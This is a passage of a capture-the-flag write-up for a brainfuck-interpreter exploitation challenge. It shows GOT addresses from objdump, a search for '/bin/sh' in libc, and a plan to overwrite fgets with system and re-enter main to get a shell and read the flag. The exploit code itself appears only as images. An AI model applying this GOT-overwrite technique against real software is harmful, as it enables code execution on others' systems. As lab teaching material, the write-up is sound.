objdump -R ropasaurusrex

fgets: 0x0804a010
memset: 0804a02c
The -R flag dumps relocated bytes. Since the binary is not ASLR’d, we can rely on the offsets above.
Finding the libc /bin/sh:
strings -tx bf_libc.so | grep “/bin/sh”

/bin/sh address: 0x0015909f
We now have all the information needed to craft the exploit. We can calculate the remaining necessary addresses on-the-fly with pwntools.
Exploit workflow:
1) Overwrite fgets with system
2) Overwrite memset with fgets
3) Overwrite putchar with main
4) Re-enter main
The workflow will be achieved by mixing brainfuck commands with input (addresses) we send.





Crafting the exploit:



Launching the attack:
python bf_destroy.py

Getting the flag:
ls -l
cat flag

Flag: BrainFuck? what a weird language..
…
More write-ups to come.